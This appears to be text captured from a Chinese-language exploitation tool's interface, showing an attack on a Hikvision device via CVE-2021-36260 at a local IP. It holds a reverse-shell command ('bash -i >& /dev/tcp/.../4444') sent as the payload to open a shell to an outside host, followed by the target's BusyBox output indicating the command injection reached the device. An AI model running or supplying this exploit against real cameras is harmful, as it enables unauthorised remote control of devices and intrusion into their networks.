 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: bash -i >& /dev/tcp/192.168.1.125/4444 0>&1 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: bash -i >& /dev/tcp/192.168.1.125/4444 0>&1
========================result========================
[+] vul is maybe exist
[+] BusyBox v1.19.3 (2017-12-22 10:48:32 CST) multi-call binary.
Copyright (C) 1998-2011 Erik Andersen, Rob Landley, Denys Vlasenko
and others. Licensed under GPLv2.
See source distribution for full notice.
Usage: busybox [function] [arguments]...
or: busybox --list[-full]
or: function [arguments]...
\x09BusyBox is a multi-call binary that combines many common Unix
\x09utilities into a single executable.  Most people will create a
\x09link to busybox for each function they wish to use and BusyBox
\x09will act like whatever it was invoked as.
Currently defined functions:
\x09[, [[, ash, awk, bash, cat, chmod, cp, date, df, dmesg, du, echo, env,
\x09false, fdisk, free, fsync, gunzip, gzip, halt, hwclock, ifconfig, init,
\x09insmod, iostat, kill, linuxrc, ln, login, ls, lsmod, lzcat, lzma, mdev,
\x09mkdir, mkdosfs, mkfs.vfat, mknod, modprobe, mount, mpstat, mv, netstat,
\x09ping, ping6, poweroff, ps, pwd, reboot, rm, rmmod, route, sed, sh,
\x09sleep, stty, sync, tail, tar, test, top, touch, true, umount, unlzma,
\x09zcat
[-]